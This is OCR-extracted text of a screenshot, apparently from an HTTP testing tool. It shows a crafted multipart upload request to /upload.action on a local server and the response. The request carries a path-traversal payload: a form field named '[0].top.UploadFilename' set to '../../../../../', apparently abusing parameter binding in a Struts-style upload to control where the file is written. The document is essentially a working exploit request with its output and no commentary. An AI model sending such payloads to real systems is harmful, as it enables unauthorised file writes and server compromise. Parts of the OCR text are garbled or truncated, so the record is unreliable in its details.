 quest
数据包扫描
美化
热加载
构造请求
1 POST /upload.action HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 Connection: keep-alive
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryq0PW93h6lyBzjZNZ
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
6 Content-Length auto : 138
7
8 ------WebKitFormBoundaryq0PW93h6lyBzjZNZ
9 Content-Disposition: form-data; name="Upload";filename="1.
txt"
10 Content-Type:  text/plain
11
12 y4tacker
13 ------WebKitFormBoundaryq0PW93h6lyBzjZNZ
14 Content-Disposition: form-data; name="[0].top.
UploadFilename";
15
16 ../../../../../
17 ------WebKitFormBoundaryq0PW93h6lyBzjZNZ--
18
Responses
29bytes / 448ms
美化
渲染
编码
远端地址:127
时间:448ms;
RL:http://127
ad.a...
1 HTTP/1.1 200
2 Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-
Sec-Fetch-User
3 Cross-Origin-Embedder-Policy-Report-Only
require-corp
4 Cross-Origin-Opener-Policy: same-origin
5 Set-Cookie:
JSESSIONID=9FE004435F2448CA8A77386590AA3
Path=/; HttpOnly
6 Content-Type: text/html; charset=UTF-8
7 Content-Language: zh-CN
8 Date: Mon, 16 Dec 2024 14:35:37 GMT
9 Keep-Alive: timeout=20
10 Connection: keep-alive
11 Content-Length: 28
12
13 上传的文件名是:1.txt
14